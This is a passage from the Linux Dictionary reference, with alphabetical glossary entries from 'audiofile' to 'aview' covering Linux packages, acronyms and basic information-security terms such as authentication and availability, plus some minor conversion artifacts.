[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *audiofile*

The Audio File library is an implementation of SGI's Audio File Library, which provides an API for accessing audio file formats likeAIFF/AIFF−C, WAVE, and NeXT/Sun .snd/.au files. This library is used by the EsounD daemon.Install audio file if you are installing EsounD or you need an API forany of the sound file formats it can handle. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *audiooss*

transparent OSS emulation over NAS This is a compatibility utility that allows programs written for the popular Open Sound System (OSS) interface to run using the Network Audio System (NAS) instead. It works by preloading a library to intercept and manipulate critical system calls such as open(), read(), and write(). The emulation is not yet complete, but it already works for many programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUDIT*

AUtomated Data Input Terminal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *audit*

The word audit has two meanings. The first is the security audit, whereby a consulting firm comes in and validates a companies security profile. This is similar to how accounting firms review a company's books. The second term is infosec specific, and means an "auditing" subsystem that monitors actions within the system. For example, it may keep a record of everyone who logs onto a system. Such a record is known as an audit trail. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUDIUS*

AUssenDIenstUnterstuetzungsSystem (CAS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUE*

Andrew User Environment (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUGE*



finds and invokes xterm or a replacement. This is primarily for creating the best sized terminal window. If you want a true graphical interface, install aumix−gtk instead. That has the same functionality as this one in addition to offering a nice X11 GUI. The old companion package aumix−alsa, which did take advantage of the extra facilities in the ALSA sound driver, is no longer available. This package should work fine with the ALSA driver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aumix*

This is a program for adjusting audio mixers from the command line or scripts, or interactively at the console or a terminal with a full−screen, ncurses−based interface or a GTK−based X interface. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AUP*

Acceptable Use Policy (NFSNet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Aurora Sparc Project*

This Sparc Linux distribution is based on Red Hat 7.3. Build 0.2 was announced on December 4, 2001. Build 0.4 (Titanium) was released September 26, 2002. Build 0.42 (Douglas) was released October 4, 2002. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Aurox Linux*
Aurox Linux is an international distribution, hailing from Poland. It is available in several european countries, in different language versions, including Polish, Czech, German, French and Spanish. Aurox is based on Red Hat, with Aurox 9.0 the most recent offering. Added to list June 11, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AURP*

Appletalk Update−based Routing Protocol (Apple, Appletalk, RFC 1504) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AUT*

Application Under Test From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *authbind*

Allows non−root programs to bind() to low ports This package allows a package to be started as non−root but still bind to low ports, without any changes to the application. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *authconfig*

Authconfig is a terminal mode program which can configure a workstation to use shadow passwords. Authconfig can also configure asystem to be a client for certain networked user information and authentication schemes. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *authentication*

In infosec, authentication is the process of identifying an individual or data. The goal of authentication is to confirm the identification of an individual, message, file, or other data. The two primary areas of authentication are user authentication (proving that Bob is who he says he is) and message authentication (proving that your nuclear missile launch orders weren't forged or corrupted). The antonym of authentication is forgery. Contrast: Authentication will identify who an individual is; authorization will identify what the individual is allowed to do. Example: When you log in with your username and give the password, you are authenticating yourself to the system. You are proving that you are you because, in theory, only you know your password. Contrast: Abstractly, anything that combats forgery is called authentication. For example, IPsec includes an Authentication Header (AH) that proves that a packet hasn't been modified in transit. However, this feature overlaps with the abstract concept of integrity: both are checked at the same time. Examples: biometrics Signature (handwriting), facial features, fingerprint, etc. smart−card A card with an on−board microprocessor that can run crypto algorithms. For example, it may store a private−key, and be able to encrypt/decrypto tokens with that key. passwords digital certificates A small file containing public or private keys. SecureID A commercial product that uses a key and the current timestamp to generate a stream of random numbers that can be verified by a server. A user has roughly 10 seconds to enter the current number displayed on the card. Contrast: Three things used for authentication: physical (what you have) car keys, subway tokens, driver's license, passport, credit cards, ID cards, smart cards knowledge (what you know) PINs, usernames/passwords, account numbers, mother's maiden name biometrics (who you are) written signature, fingerprint, what you look like, etc. See also: Authentication is often mentioned along with other key security concepts such as integrity, confidentiality, and non−repudiation. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *authentication*

the verification of the identity of a person or process. In a communication system, authentication verifies that messages really come from their stated source, like the signature on a (paper) letter From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *authentication*

Verification of the identity of a username, password, process, or computer system for security purposes. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *authenticity*

In infosec, authenticity is about making sure that the message received is the same as the message that was sent. In law, authenticity is about validating that evidence has been gathered correctly by a reliable source and hasn't been tampered with. Contrast: The terms integrity and authenticity are widely used to mean the same thing. In other situations, they have subtly different meanings (especially law). The term integrity generally describes defending against malicious change of a message once it has been sent, whereas authenticity implies some sort of validation of the sender of the message to protect against forgeries. Contrast: The terms authentication and authenticity are widely used to mean the same thing. The subtle difference is that authentication is about someone proving who they say they are, whereas authenticity is about proving that message was sent by a certain person. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Authoritative for a Domain*

I have emphasized that name servers only hold information for their own domains. Any other information they may have about another domain is cached, temporary data that has an expiration date attached to it. The domain that a name server has information about is said to be the domain that a name server is authoritative for. Alternatively we say: "a name server is authoritative for the domain." For instance, the server ns2.cranzgot.co.za is authoritative for the domain cranzgot.co.za. Hence, lookups from anywhere on the Internet having the domain cranzgot.co.za ultimately are the responsibility of ns2.cranzgot.co.za, and originate (albeit through a long series of caches) from the host ns2.cranzgot.co.za. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *authorization*

In infosec, the concept of authorization validates that someone has the rights to access something. For example, you are authorized to read files from my webserver, but I don't authorize you to change anything. Contrast: The first stage of authorization is generally authentication. Before you decide what an individual is allowed to do, you must first establish who they are. In some cases, authorization is independent from authentication, such as not allowing anybody to logon after midnight. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUTHORS*

List of people who contributed to or wrote a package or document. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *auto−apt*

package search by file and on−demand package installation tool auto−apt checks the file access of programs running within its environments, and if a program tries to access a file known to belong in an uninstalled package, auto−apt will install that package using apt−get. This feature requires apt and sudo to work. It also provides simple database to search which package contains a requesting file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *auto−pgp*

PGP tools for command−line and Emacs use This package provides the shell commands pgp−auto, pgp−decrypt, and pgp−pixie. It also integrates PGP into your Emacs mailreader. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoclass*

automatic classification or clustering AutoClass solves the problem of automatic discovery of classes in data (sometimes called clustering, or unsupervised learning), as distinct from the generation of class descriptions from labeled examples (called supervised learning). It aims to discover the "natural" classes in the data. AutoClass is applicable to observations of things that can be described by a set of attributes, without referring to other things. The data values corresponding to each attribute are limited to be either numbers or the elements of a fixed set of symbols. With numeric data, a measurement error must be provided. For more information, see

http://ic−www.arc.nasa.gov/ic/projects/bayes−group/autoclass/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoconf*

automatic configure script builder The standard for FSF source packages. This is only useful if you write your own programs or if you extensively modify other people's programs. This version of autoconf contains many changes from the previous release, version 2.13. For now, it depends on autoconf2.13 to provide compatibility. This will eventually go away, so please upgrade your autoconfiscations. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoconf*

creates scripts to configure source code packages using templates From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *autoconf*

GNU's Autoconf is a tool for configuring source code and Makefiles. Using Autoconf, programmers can create portable and configurable packages, since the person building the package is allowed to specify various configuration options. You should install Autoconf if you are developing software and you would like to use it to create shell scripts that will configure yoursource code packages. If you are installing Autoconf, you will alsoneed to install the GNU m4 package. Note that the Autoconf package is not required for the end−user whomay be configuring software with an Autoconf−generated script; Autoconf is only required for the generation of the scripts, not their use. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoconf*

GNU's Autoconf is a tool for configuring source code and Makefiles.Using Autoconf, programmers can create portable and configurable packages, since the person building the package is allowed to specify various configuration options. You should install Autoconf if you are developing software and you'd like to use it to create shell scripts which will configure yoursource code packages. If you are installing Autoconf, you will also need to install the GNU m4 package. Note that the Autoconf package is not required for the end user who may be configuring software with an Autoconf−generated script; Autoconf is only required for the generation of the scripts, not their use.−− PLEASE NOTICE −−−> this version is meant to coexist with autoconf−2.5x;to that end, the various binaries are actually linked to a script which decides which version to execute. It tries to be clever and will execute2.5x if `configure.ac' is present, or if `configure.in' contains AC\_PREREQand the value's 3 first letters are stringwise greater than '2.1'. Ifanything fails, you can manually select 2.13 by providing the environmentvariable WANT\_AUTOCONF\_2\_1 set to `1' (use WANT\_AUTOCONF\_2\_5 if you want the 2.5x version). From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUTODIN*

AUTOmatic DIgital Network (DMS, DISA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *autodns−dhcp*

Automatic DNS updates for DHCP autodns−dhcp uses bind 8's dynamic update features to update a zonefile with hostnames from the dhcp leases file, this is done just once for each hostname as the IP, MAC address and name are settled on the dhcp configuration to have an static zone. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autofs*

A kernel−based automounter for Linux. The kernel automounter implements an almost complete SunOS style automounter under Linux. The automounter is supported by Linux kernels 2.0.31 and higher or the 2.1.X series. Automounter support must be activated while compiling the kernel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autofs*

Autofs controls the operation of the automount daemons. The automount daemons automatically mount filesystems when you use them and unmount them after a period of inactivity. Filesystems can include network filesystems, CD−ROMs, floppies, and other media. Install this package if you want a program for automatically mounting and unmounting filesystems. If your Red Hat Linux machine is

on anetwork, you should install autofs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autogen*

an automated text file generator AutoGen is a tool designed for generating program files that contain repetitive text with varied substitutions. This is especially valuable if there are several blocks of such text that must be kept synchronized. Included with AutoGen is a tool that virtually eliminates the hassle of processing options, keeping usage text up to date and so on. This tool allows you to specify several program attributes, innumerable options and option attributes, then it produces all the code necessary to parse and handle the command line and initialization file options. This package contains the development tools. libopts9−dev contains the static libraries and header files. libopts9 contains the shared libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoheader*

creates a template file of C #define's for use by configure. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoinstall*

Progeny Debian auto−installation system This package contains the Progeny Debian auto−installation system. This system makes it possible to install a complete Debian system with no user interaction from a set of configuration files. The basic model is that of cloning an existing system; after installing and configuring a Debian system to taste, the configuration is "dumped" to the configuration files, along with some extra information. It currently supports flexible constraints for partitioning differently−sized disks in a logical fashion, hardware auto−configuration with discover (including configuration of X, if appropriate), network configuration via DHCP or a database based on MAC addresses, and a cross−platform design making it possible for install media for any platform to be created on any other platform. Platform−specific files are not included in this package; install the "autoinstall−<arch>" packages to install support for <arch>. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autolog*

Terminates connections for idle users Autolog terminates connections considered to be idle based on a large variety of parameters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *automake*

A tool for generating GNU Standards−compliant Makefiles. Automake is a tool for automatically generating `Makefile.in's from files called `Makefile.am'. The goal of Automake is to remove the burden of Makefile maintenance from the back of the individual GNU maintainer (and put it on the back of the Automake maintainer). The `Makefile.am' is basically a series of `make' macro definitions (with rules being thrown in occasionally). The generated `Makefile.in's are compliant with the GNU Makefile standards. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *automake*

Automake is a tool for automatically generating Makefiles compliant with the GNU Coding Standards.You should install Automake if you are developing software and would like touse its capabilities of automatically generating GNU standard Makefiles. If you install Automake, you will also need to install GNU's Autoconf package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *automake*

Automake is an experimental Makefile generator. Automake was inspiredby the 4.4BSD make and include files, but aims to be portable and toconform to the GNU standards for Makefile variables and targets. You should install Automake if you are developing software and wouldlike to use its ability to automatically generate GNU standard Makefiles. If you install Automake, you will also need to install GNU's Autoconf package. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *automake*

automatically create Makefile.in's from Makefile.am's From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *automount*

Automounting is the process where mounting and unmounting of certain filesystems is done automatically by a daemon. If the filesystem is unmounted, and a user attempts to access it, it will be automatically (re)mounted. This is especially useful in large networked environments and for crossmounting filesystems between a few machines (especially ones which are not always online). It may also be very useful for removable devices, or a few other uses, such as easy switching between a forced−on ascii conversion mount of a dos filesystem and a forced−off ascii conversion mount of the same dos fs. If you are new to Linux and dont understand what mounting and deamons are, then refer to some documentation regarding this. There are two types of automounters in linux; AMD and autofs. AMD is the automount daemon, and supposedly works like the SunOS AMD. It is implemented in user space, meaning it's not part of the kernel. It's not necessary for the kernel to understand automounting if you NFS mount to the local host, through the AMD daemon, which routes all automount filesystem traffic through the NFS system. Autofs is a newer system assisted by the kernel, meaning that the kernel's filesystem code knows where the automount mount points are on an otherwise normal underlying fs, and the automount program takes it from there. Only autofs will be described in this mini−howto. From Automount−miniHOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *automount*

To automatically access a storage medium such as CD−ROMs and make its contents available to a computer system. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autopilot*

Monitor the DTR line of /dev/palm and run a command to start sync AutoPilot monitors the DTR line of /dev/palm, waiting for it to go from LOW to HIGH, which is used to activate a command automatically to make syncing easier. It can be used to boot up your favourite Palm syncer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoproject*

create a skeleton source package for a new program autoproject interviews the user, then creates a source package for a new program which follows the GNU programming standards. The new package uses autoconf to configure itself, and automake to create the Makefile. `make distcheck' succeeds. The idea is that you execute autoproject just once when you start a new project. It will ask a few questions, then create a new directory and populate it with standard files, customized for the new project. Optionally, the new package will use a command line parser generator. Currently, autoproject supports two parser generators: clig by Harald Kirsch  $\langle \text{kir@i} \rangle$  fith. fhg.de  $\rangle$  (see

http://wsd.iitb.fhg.de/software/), and autogen by Bruce Korb <korbb@datadesign.com> (see ftp://autogen.linuxbox.com/pub/). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoreconf*

update configure scripts From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *autorespond*

email autoresponder for qmail autorespond sends an automatically generated response to emails for given address(es). It catches simple situations such as mail from a mailer−daemon, empty envelope sender, bulk precedence headers, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autorun*

The autorun utility recognizes all of the CD−ROM drives on yoursystem, mounts the drive when a CD−ROM is inserted, and executes an autorun executable (if one exists) on the CD. If you want to giveusers (instead of just root) the autorun ability, you will need to adduser, exec options to the

CD−ROM line in /etc/fstab. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autoscan*

help to create a configure.ac file for a software package From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AUTOSEVOCOM*

AUTOmated SEcure VOice COMmunications (predecessor, SVIP, mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *autotrace*

Bitmap to vector graphics converter AutoTrace is a program for converting bitmaps to vector graphics. The aim of the AutoTrace project is the development of a freely−available application similar to CorelTrace or Adobe Streamline. In some aspects it is already better. Originally created as a plugin for the GIMP, AutoTrace is now a standalone program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *autoupdate*

updates an old configure.in file to version 2 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AUTOVON*

AUTOmatic VOice Network (predecessor, DSN, DISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *auto\_resume*

This variable controls how the shell interacts with the user and job control. If this variable is set, single word simple commands without redirections are treated as candidates for resumption of an existing stopped job. There is no ambiguity allowed; if there is more than one job beginning with the string typed, the job most recently accessed is selected. The name of a stopped job, in this context, is the command line used to start it. If set to the value exact, the string supplied must match the name of a stopped job exactly; if set to substring, the string supplied needs to match a substring of the name of a stopped job. The substring value provides functionality analogous to the %? job id (see JOB CONTROL below). If set to any other value, the supplied string must be a prefix of a stopped job's name; this provides functionality analogous to the % job id. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AUU*



*availability*

In infosec, availability describes the need that resources must be continuously available. For example, in the Kosovo war, the European forces bombed power plants in order to destroy the availability of electricity. Another example is in February of the year 2000, when massive DDoS attacks brought down major websites (making them "unavailable"). Controversy: Availability is one of the key sticking points in security. It is easy to secure things simply by making them unavailable: if a computer is turned off, nobody can hack into it. The trick to infosec is making things both available and secure. Examples of this problem are: account lockouts In order to prevent password grinding, computers will lock out accounts when too many bad passwords have been attempted. However, this means that hackers can purposely lock out accounts. firewalls and IDS Some IDSs will reconfigure firewalls, therefore spoofing attacks can cause the firewall to shut people out. fail−close/fail−open So called "proper" security will shut things down when things start to fail; for example, if the firewall crashes, it should shutdown all communication until the firewall is restarted rather than allowin traffic through unchecked. However, web−sites that demand 99.99% uptime are therefore unable to use traditional firewalls. Antonym: The opposite of the infosec term "availability" is the hacking term "DoS". See also: Availability is often mentioned along with other key security concepts such as integrity, authentication, confidentiality, and non−repudiation. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVAS*

teile−Auftragserfassungs−, Verwaltungs− und AbrufSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *avatar*

A graphical representation of you acting as an identification on 3D chat worlds. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVATAR*

Advanced Video Attribute Terminal Assembler and Recreator (BBS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVC*

Audio−Visual Connection From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVCD*

Audio−Visual Computer Display From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVD*

Alternation Voice/Data From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVE*

AutoCAD Visualization Extension (AutoCAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVERT*

Anti−Virus Emergency Response Team (McAfee) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVGA*

Advanced Video Graphics Array (VGA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AVI*

Audio Video Interleaved (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AVI*

Audio Video Interleaved: a proprietary video format developed by Microsoft. It interleaves standard waveform audio and digital video frames (bitmaps) and is a popular format. Popular Linux programs such as xanim support AVI. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*aview*

